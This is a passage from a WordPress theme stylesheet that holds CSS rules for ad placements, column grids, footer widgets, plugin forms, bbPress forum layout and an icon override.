    right: 0;

    top: 0;

    z-index: 100;

}



.ads-layout-rotator .adr-arrows span {

    float: left;

    background: #000;

    background: rgba(0,0,0,0.5);

    height: 20px;

    width: 20px;

    margin-left: 1px;

    line-height: 20px;

    text-align: center;

    color: #fff;

    font-size: 18px;

    cursor: pointer;

}

.ads-layout-rotator .adr-arrows span.adr-next i  {

    position: relative;

    left: 1px;

}

.tr-ad-widget {

    padding-bottom: 20px;

}



.mom_contet_ads {

   position: absolute;

   left: 50%;

}

.mom_contet_ads.mca-fixed.mca_touch_top {

    padding-top: 20px;

}

.mom_contet_ads.mc-ad-right {

    /* half the inner + space*/

    margin-left: 620px;

}

.col2 .mom_contet_ads.mc-ad-right {

    margin-left: 519px;

}



.both-sidebars .mom_contet_ads.mc-ad-right {

    margin-left: 615px;



}

.layout-boxed.both-sidebars .mom_contet_ads.mc-ad-right {

    margin-left: 625px;



}

.mom_contet_ads.mc-ad-left {

    /* half the inner + space*/

    left: auto;

    right: 50%;

    margin-right: 620px;

}

.col2 .mom_contet_ads.mc-ad-left {

    margin-right: 519px;

}



.both-sidebars .mom_contet_ads.mc-ad-left {

    margin-right: 615px;

}

.both-sidebars.layout-boxed .mom_contet_ads.mc-ad-left {

    margin-right: 625px;

}

.sticky_navigation_on .mom_contet_ads.mca-fixed.mca_touch_top {

    padding-top: 72px;

}

.wpb_column .mom-ads-wrap, .main-col .mom-ads-wrap{

    margin-bottom: 20px;

    overflow: hidden;

}

.main-content .mom-ads-wrap{

    margin-bottom: 20px !important;

}

.secondary-sidebar .mom-ads-wrap,

.sidebar .mom-ads-wrap{

    margin-bottom: 0;

    overflow: inherit;

}

/* ==========================================================================

 *                End Ads System

   ========================================================================== */

.brmenu .nav-button.nav-cart i {

    font-size: 18px;

    position: relative;

    top: 2px;

}

.brmenu .nav-button.nav-cart span.numofitems {

    background: #0083b9;

    border-radius: 2px;

    color: #fff;

    font-size: 11px;

    height: 16px;

    line-height: 17px;

    position: absolute;

    right: 8px;

    text-align: center;

    top: 8px;

    width: 15px;

}

#tab-reviews ol.commentlist li{

    border: 1px solid #e1e1e1;

    padding: 15px;

    overflow: hidden;

    margin-bottom: 15px;

}

#tab-reviews ol.commentlist li time{

    font-size: 12px;

    color: #c6c6c6;

}

#tab-reviews ol.commentlist li img.avatar{

    float: left;

    margin-right: 10px;

}

#tab-reviews ol.commentlist li .description{

    margin: 5px 0 0 70px;

}

#review_form_wrapper .comment-reply-title {

    font-size: 18px;

    border-bottom: 1px solid #e1e1e1;

    padding-bottom: 6px;

    margin-bottom: 13px;

}

#review_form_wrapper .comment-form-rating{

    margin-bottom: 10px;

}

#review_form_wrapper .comment-form-rating label{

    margin-bottom: 5px;

    display: block;

}

/* ==========================================================================

 *                Media element Video

   ========================================================================== */

.wp-video, .mejs-video, .mejs-inner, .wp-video-shortcode, .mejs-overlay,.mejs-poster, .mejs-layer, .mejs-mediaelement .me-plugin, .mejs-mediaelement embed {

    width: 100% !important;

}

.wp-video, .mejs-video, .wp-video-shortcode, .mejs-overlay, .mejs-poster, .mejs-layer, .mejs-mediaelement .me-plugin, .mejs-mediaelement embed {

    height: 340px !important;

}

.mejs-poster {

    background-size: cover !important;

}

/*******************************************************************

 *  3.  Column

 *******************************************************************/

.one_half, .one_third, .two_third, .three_fourth, .two_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .two_sixth, .three_sixth, .four_sixth, .five_sixth {

    position: relative;

    margin-right: 4%;

    float: left;

    /*overflow:hidden;*/

}

.one_half {

    width: 48%;

}

.one_third {

    width: 30.6666%;

}

.two_third {

    width: 65.3332%;

}

.one_fourth {

    width: 22%;

}

.two_fourth {

    width: 48%;

}

.three_fourth {

    width: 74%;

}

.one_fifth {

    width: 16.8%;

}

.two_fifth {

    width: 37.6%;

}

.three_fifth {

    width: 58.4%;

}

.four_fifth {

    width: 79.2%;

}

.one_sixth {

    width: 13.3333%;

}

.two_sixth {

    width: 30.6666%;

}

.three_sixth {

    width: 47.9998%;

}

.four_sixth {

    width: 65.3332%;

}

.five_sixth {

    width: 82.6665%;

}



.last {

    margin-right: 0 !important;

    clear: right;

}



.col2 footer.footer .footer-widget.one-full,

footer.footer .footer-widget.one-full {

    width: 100%;

}

.col2 footer.footer .footer-widget.one_half{

    width: 46.7%;

}

footer.footer .footer-widget.one_half {

    width: 46.58%;

}

.col2 footer.footer .footer-widget.one_third{

    width: 30%;

}

footer.footer .footer-widget.one_third {

    width: 29.94%;

}

.col2 footer.footer .footer-widget.two_third,

footer.footer .footer-widget.two_third {

    width: 65.3332%;

}

.col2 footer.footer .footer-widget.two_fourth,

footer.footer .footer-widget.two_fourth {

    width: 49%;

    margin-right:2%; 

}

.col2 footer.footer .footer-widget.three_fourth,

footer.footer .footer-widget.three_fourth {

    width: 74.5%;

    margin-right: 2%;

}

.col2 footer.footer .footer-widget.one_fifth{

    width: 16.74%;

}

footer.footer .footer-widget.one_fifth {

    width: 16.6%;

}

.col2 footer.footer .footer-widget.two_fifth,

footer.footer .footer-widget.two_fifth {

    width: 37.6%;

}

.col2 footer.footer .footer-widget.three_fifth,

footer.footer .footer-widget.three_fifth {

    width: 58.4%;

}

.col2 footer.footer .footer-widget.four_fifth,

footer.footer .footer-widget.four_fifth {

    width: 79.2%;

}

.col2 footer.footer .footer-widget.one_sixth{

    width: 13.4%;

}

footer.footer .footer-widget.one_sixth {

    width: 13.28%;

}

.col2 footer.footer .footer-widget.two_sixth,

footer.footer .footer-widget.two_sixth {

    width: 30.6666%;

}

.col2 footer.footer .footer-widget.three_sixth,

footer.footer .footer-widget.three_sixth {

    width: 47.9998%;

}

.col2 footer.footer .footer-widget.four_sixth,

footer.footer .footer-widget.four_sixth {

    width: 65.3332%;

}

.col2 footer.footer .footer-widget.five_sixth,

footer.footer .footer-widget.five_sixth {

    width: 82.6665%;

}

.col2 footer.footer .footer-widget.last,

footer.footer .footer-widget.last {

    margin-right: 0 !important;

    clear: right;

}

/* ==========================================================================

 *                Plugins

   ========================================================================== */

   p.wysija-paragraph{

       margin: 0;

   }

   .widget_wysija_cont .wysija-submit{

       margin: 0;

   }

   .shortcode_wysija{

       margin-bottom: 20px;

   }

.message-box {

    padding: 6px 35px 6px 12px;

    border: 1px solid #e5e5e5;

    display: block;

    margin-bottom: 10px;

    position: relative;

}

.message-box i {

    position: absolute;

    right: 1px;

    top: 6px;

    font-size: 32px;

    cursor: pointer;

}

.message-box.error {

    color: #e96d6d;

    border-color:#e96d6d;

}

.message-box.error i {

    color: #e76868;

}



.message-box.success {

    color: #9eae52;

    border-color:#c3d666;

}

.message-box.success i {

    color: #aec64c;

}   

#mc4wp-form-1 input{

    height: 40px;

}

.widget_adrotate_widgets {

    text-align: center;

}

/* ==========================================================================

 *                bbPress

   ========================================================================== */

#bbpress-forums:last-child {

    margin-bottom: -20px;

}



#bbpress-forums div.bbp-search-form {

    float: none;

    position: relative;

}

form#bbp-search-form {

    position: relative;

}

.widget form#bbp-search-form #bbp_search {

    margin-bottom: 0;

}

#bbp-search-form #bbp_search {

        height: 41px;

    padding: 0 10px;

    background: #fafafa;

    border-width: 1px 0 1px 1px;

    border-style: solid;

    border-color: #e7e7e7;

    outline: none;

    color: #dbdbdb;

    font-size: 15px;

    font-weight: 300;

    width: 100% !important;

    padding-right: 60px;

    margin-bottom: 18px;

}

#bbp_search_submit {

    position: absolute;

    height: 41px;

    line-height: 39px;

    right: 0;

    top: 0;

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    color: #696969;

    font-size: 16px;

    padding: 0 24px;

}



#bbpress-forums li.bbp-footer {

    display: none;

}



#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {

    border: 0;

}

#bbpress-forums {

    overflow: visible;

}

.page-wrap #bbpress-forums ul.bbp-lead-topic, .page-wrap #bbpress-forums ul.bbp-topics, .page-wrap #bbpress-forums ul.bbp-forums, .page-wrap #bbpress-forums ul.bbp-replies, .page-wrap #bbpress-forums ul.bbp-search-results {

    margin: 0 -20px;

}



#bbpress-forums li.bbp-header, #bbpress-forums div.bbp-reply-header, #bbpress-forums div.bbp-topic-header {

    padding: 0 14px;

    line-height: 38px;

    background: #e9e9e9;

    border-width: 1px 0 1px 0;

    border-style: solid;

    border-color: #dbdbdb;

}

#bbpress-forums div.bbp-reply-header {

    border-top: 0;

    margin: 0 -20px;

    font-size: 14px;

}

#bbpress-forums #bbp-search-results div.bbp-reply-header {

    margin: 0;

}

#bbpress-forums #bbp-search-results div.bbp-topic-header, #bbpress-forums #bbp-search-results div.bbp-reply-header {

    line-height: 1.5em;

    padding: 14px;

}

#bbpress-forums #bbp-search-results div.bbp-forum-content {

    margin: 0;

 }



#bbpress-forums div.bbp-forum-title h3, #bbpress-forums div.bbp-topic-title h3, #bbpress-forums div.bbp-reply-title h3 {

    line-height: inherit;

    margin: 0;

}

.mom-bbp-title+#bbpress-forums div.bbp-reply-header, #bbpress-forums #bbp-search-results div.bbp-topic-header:first-child, #bbpress-forums #bbp-search-results div.bbp-reply-header:first-child {

    border-top: 0;

}



.forum-titles {

    font-size: 15px;

    color:#2d2d2d;

}

li.bbp-forum-info, li.bbp-topic-title {

    width: 50%;

}

li.bbp-forum-topic-count, li.bbp-topic-voice-count, li.bbp-forum-reply-count, li.bbp-topic-reply-count {

    width: 17%;

    text-transform: uppercase;

    font-size: 12px;

}

li.bbp-forum-freshness, li.bbp-topic-freshness {

    width: 33%;

    text-align: right;

}

li.bbp-forum-topic-count .mom-main-color, li.bbp-topic-voice-count .mom-main-color, li.bbp-forum-reply-count .mom-main-color, li.bbp-topic-reply-count .mom-main-color {

    margin-right: 3px;    

}

#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {

    font-size: 14px;

}



#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {

    border-top: 0;

    border-bottom: 1px solid #e1e1e1;

    padding: 15px;

}

#buddypress #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {

    padding: 15px 20px;

}

.bbp-body .bbp-forum-title, .mom-bbp-topic-data .bbp-topic-permalink  {

    font-size: 17px;

    font-weight: bold;

}



.bbp-body .bbp-forum-title, .mom-main-color, .site-content  .mom-main-color, .bbp-forum-freshness .bbp-author-name, .mom-bbp-topic-data .bbp-topic-permalink, .bbp-topics .bbp-author-name, .bbp-pagination-links span.current, .mom-main-color a {

    color: #0083b9;

}

.bbp-body .bbp-forum-content {

    color: #6b6b6b;

    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;

    font-size: 12px;

}



#bbpress-forums p.bbp-topic-meta img.avatar, #bbpress-forums ul.bbp-reply-revision-log img.avatar, #bbpress-forums ul.bbp-topic-revision-log img.avatar, #bbpress-forums div.bbp-template-notice img.avatar, #bbpress-forums .widget_display_topics img.avatar, #bbpress-forums .widget_display_replies img.avatar {

    margin: 0;

    border: 0;

}



#bbpress-forums .bbp-forum-freshness img.avatar {

    float: right !important;

    margin-left: 10px !important;

}

.bbp-body .bbp-forum-freshness, .bbp-body .bbp-forum-freshness a {

    color:#9a9a9a;

}

#bbpress-forums p.bbp-topic-meta {

    margin: 0;

    font-size: 14px;

}

#bbpress-forums p.bbp-topic-meta+a {

    font-size: 13px;

}

#bbpress-forums ul.odd {

    background: #fff;

}



#bbpress-forums h1 {

    font-size: 24px;

    font-weight: bold;

}



#bbpress-forums .mom-bbp-title {

        border-bottom: 1px solid #e1e1e1;

    margin: 0 -20px;

    margin-top: -4px;

    padding: 0 20px 14px;



}



#bbpress-forums .mom-bbp-content {

    margin: 0 -20px;

    padding: 14px 20px 11px 20px;;

    color: #454545;

    border-bottom: 1px solid #e1e1e1;

}

#bbpress-forums .mom-bbp-topic-avatar {

    float: left;

    margin-right: 15px;

}

#bbpress-forums .mom-bbp-topic-avatar img {

    max-width:100%;

}

#bbpress-forums .mom-bbp-topic-data {

    float: left;

    width: 85%;

}



#bbpress-forums .mom-bbp-topic-counts {

    float: right;

    margin-top: 20px;

}



.bbp-pagination {

    float: none;

    padding: 14px 20px;

    margin: 0 -20px;

    margin-bottom: 20px;

    border-bottom: 1px solid #e1e1e1;

    overflow: hidden;

    font-size: 14px;

}



.bbp-pagination-links a, .bbp-pagination-links span.current, .bbp-pagination-links a:hover {

    border: 0;

    background: 0;

}



.quicktags-toolbar input {

    height: 28px;

    width: auto;

}



.bbp-the-content-wrapper {

    border: 1px solid #e7e7e7;

}



#bbpress-forums div.odd, #bbpress-forums ul.odd {

    background: #fff;

}



li.bbp-body div.hentry, #bbpress-forums div.reply {

    padding: 20px;

    border-bottom: 1px solid #e1e1e1;

    width: auto;

}



#bbpress-forums div.bbp-forum-author img.avatar, #bbpress-forums div.bbp-topic-author img.avatar, #bbpress-forums div.bbp-reply-author img.avatar {

    margin: 0;

}



#bbpress-forums div.bbp-forum-content, #bbpress-forums div.bbp-topic-content, #bbpress-forums div.bbp-reply-content {

    margin-left: 80px;

    padding: 0;

    text-align: inherit;

}

#bbpress-forums div.bbp-forum-author, #bbpress-forums div.bbp-topic-author, #bbpress-forums div.bbp-reply-author {

    width: auto;

    margin-right: 15px;

}



.mom-bbp-reply-author {

    font-size: 17px;

    margin-bottom: 15px;

}

.mom-bbp-reply-author .bbp-reply-permalink,.mom-bbp-reply-author .bbp-topic-permalink, #bbpress-forums #bbp-search-results .mom-bbp-permalink {

    font-size:12px;

    color: #9a9a9a;

}



#bbpress-forums .bbp-reply-content p {

    margin-bottom: 15px;

}



span.bbp-admin-links a {

    color: #9a9a9a;

}

#bbpress-forums #bbp-single-user-details, #bbpress-forums #bbp-single-user-details #bbp-user-avatar {

    width: 120px;

}



#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {

    height: auto;

}

#bbpress-forums #bbp-user-body {

    margin-left: 150px;

}

#bbpress-forums .bbp-user-section {

    overflow: hidden;

}



.widget_display_stats dl {

    overflow: hidden;

    margin: 0;

}

.widget_display_stats dt {

    font-weight: 400;

    float: left;

    clear: both;

    margin-bottom: 5px;

}

.widget_display_stats dd {

    margin: 0;

    float: right;

    font-weight: normal;

}

.widget_display_stats dd strong {

    font-weight: normal;

}



#bbpress-forums .bbp-forum-info .bbp-forum-content {

    margin-bottom: 0;

}

#lang_sel_list {

    height: auto;

}

#lang_sel_list.lang_sel_list_vertical ul {

    height: auto;

    overflow:hidden;

}

#lang_sel ul, #lang_sel li{

    overflow: visible;

}


.momizat-icon-paragraph-justify2::before

{ font-family: 'FontAwesome'; content: "\f039" !important; }